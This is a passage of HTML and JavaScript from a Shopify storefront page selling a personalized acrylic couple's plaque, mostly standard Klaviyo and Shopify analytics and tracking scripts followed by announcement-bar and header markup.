<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/V7vAm4/klaviyo.js?company_id=V7vAm4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa",
          ProductID: 8183006068986,
          Categories: ["All Product","Best Sellers","Best Selling Products","Custom Photo Keepsake Gifts","For Besties","For Couple","For Kid","Mảng bám","mới","New Arrival 2","New Arrivals 1","Newest Products","On Sale","Plaque Best Selling","Son","Trending"],
          ImageURL: "https://thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528_grande.webp?v=1736225423",
          URL: "https://thenextcustomgift.com/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque",
          Brand: "The Next Custom Gift",
          Price: "$25.95",
          Value: "25.95",
          CompareAtPrice: "$41.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68752081146,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68752081146,storefrontBaseUrl: "https://thenextcustomgift.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"997261562","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"958464250","configuration":"{\"shopId\":\"d53b61-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375849210","configuration":"{\"subdomain\": \"d53b61-3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43974906","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"ConvertCart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Next Custom Gift","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"d53b61-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thenextcustomgift.com\/vi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","vendor":"The Next Custom Gift","id":"8183006068986","untranslatedTitle":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","url":"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","type":"Mảng acrylic"},"id":"46653950296314","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423"},"sku":"8537307513064 - 3.9x3.9 IN","title":"3.9\" x 3.9\" \/ Acrylic","untranslatedTitle":"3.9\" x 3.9\" \/ Acrylic"},{"price":{"amount":27.95,"currencyCode":"USD"},"product":{"title":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","vendor":"The Next Custom Gift","id":"8183006068986","untranslatedTitle":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","url":"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","type":"Mảng acrylic"},"id":"46653950329082","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423"},"sku":"8537307513064 - 5.9x5.9 IN","title":"5.9\" x 5.9\" \/ Acrylic","untranslatedTitle":"5.9\" x 5.9\" \/ Acrylic"},{"price":{"amount":33.95,"currencyCode":"USD"},"product":{"title":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","vendor":"The Next Custom Gift","id":"8183006068986","untranslatedTitle":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa","url":"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","type":"Mảng acrylic"},"id":"46653950361850","image":{"src":"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423"},"sku":"8537307513064 - 7.9x7.9 IN","title":"7.9\" x 7.9\" \/ Acrylic","untranslatedTitle":"7.9\" x 7.9\" \/ Acrylic"}],"purchasingCompany":null},},"https://thenextcustomgift.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68752081146","storefrontBaseUrl":"https:\/\/thenextcustomgift.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa\",\"vendor\":\"The Next Custom Gift\",\"id\":\"8183006068986\",\"untranslatedTitle\":\"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa\",\"url\":\"\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque\",\"type\":\"Mảng acrylic\"},\"id\":\"46653950296314\",\"image\":{\"src\":\"\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423\"},\"sku\":\"8537307513064 - 3.9x3.9 IN\",\"title\":\"3.9\\\" x 3.9\\\" \/ Acrylic\",\"untranslatedTitle\":\"3.9\\\" x 3.9\\\" \/ Acrylic\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8183006068986,"gid":"gid:\/\/shopify\/Product\/8183006068986","vendor":"The Next Custom Gift","type":"Mảng acrylic","handle":"couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque","variants":[{"id":46653950296314,"price":2595,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","public_title":"3.9\" x 3.9\" \/ Acrylic","sku":"8537307513064 - 3.9x3.9 IN"},{"id":46653950329082,"price":2795,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 5.9\" x 5.9\" \/ Acrylic","public_title":"5.9\" x 5.9\" \/ Acrylic","sku":"8537307513064 - 5.9x5.9 IN"},{"id":46653950361850,"price":3395,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 7.9\" x 7.9\" \/ Acrylic","public_title":"7.9\" x 7.9\" \/ Acrylic","sku":"8537307513064 - 7.9x7.9 IN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8183006068986,"requestId":"cd408a3c-9909-455e-8a45-93c0129fc18c-1769376569"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68752081146,
      theme_id: 153640337658,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thenextcustomgift.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thenextcustomgift.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68752081146,"isMerchantRequest":null,"themeId":153640337658,"themeCityHash":"15213012753455594180","contentLanguage":"vi","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8183006068986,"requestId":"cd408a3c-9909-455e-8a45-93c0129fc18c-1769376569","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46653950296314,"productId":8183006068986,"productGid":"gid:\/\/shopify\/Product\/8183006068986","name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","price":"25.95","sku":"8537307513064 - 3.9x3.9 IN","brand":"The Next Custom Gift","variant":"3.9\" x 3.9\" \/ Acrylic","category":"Mảng acrylic","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46653950296314,"productId":8183006068986,"productGid":"gid:\/\/shopify\/Product\/8183006068986","name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","price":"25.95","sku":"8537307513064 - 3.9x3.9 IN","brand":"The Next Custom Gift","variant":"3.9\" x 3.9\" \/ Acrylic","category":"Mảng acrylic","nonInteraction":true,"remote":false,"referer":"https:\/\/thenextcustomgift.com\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thenextcustomgift.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thenextcustomgift.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68752081146"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="153640337658"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thenextcustomgift.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Chuyển đến nội dung
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20070855639290__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/vi/collections/all-product" title="All Product">🎁 Custom Gifts Made For You | ORDER NOW</a></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><a href="/vi/collections/all-product" title="All Product">✨ Turn Moments Into Memories | SHOP TODAY</a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20070855639290__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
